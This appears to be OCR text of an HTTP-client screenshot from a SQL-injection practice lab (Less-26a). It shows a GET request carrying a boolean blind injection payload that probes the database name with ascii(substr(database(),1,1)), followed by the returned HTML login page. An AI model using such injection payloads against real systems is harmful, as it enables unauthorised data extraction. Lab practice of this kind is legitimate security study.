 GET
sunwu.world:81/Less-26a/?id=1'%26ascii(substr(database(),1,1))=115%26'1
Send
Params Authorization Headers (6) Body Pre-request Script Tests Settings Cookies
Query Params
Key Value Bulk Edit
id 1'&ascii(substr(database(),1,1))=115&'1
Key Value
ody Cookies Headers (9) Test Results Status: 200 OK Time: 95 ms Size: 820 B Save Response
Pretty Raw Preview Visualize HTML
1 <!DOCTYPE html
2 PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
3 <html xmlns="http://www.w3.org/1999/xhtml">
4
5 <head>
6 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
7 <title>Less-26a Trick with comments</title>
8 </head>
9
10 <body bgcolor="#000000">
11 <div style=" margin-top:70px;color:#FFF; font-size:40px; text-align:center">Welcome&nbsp;&nbsp;&nbsp;<font
12 color="#FF0000"> Dhakkan </font><br>
13 <font size="3" color="#FFFF00">
14
15
16
17
18
19
20
21
22 <font size='5' color='#99FF00'>Your Login name:Dumb<br>Your Password:Dumb</font>
23 </font>
24 </div></br></br></br>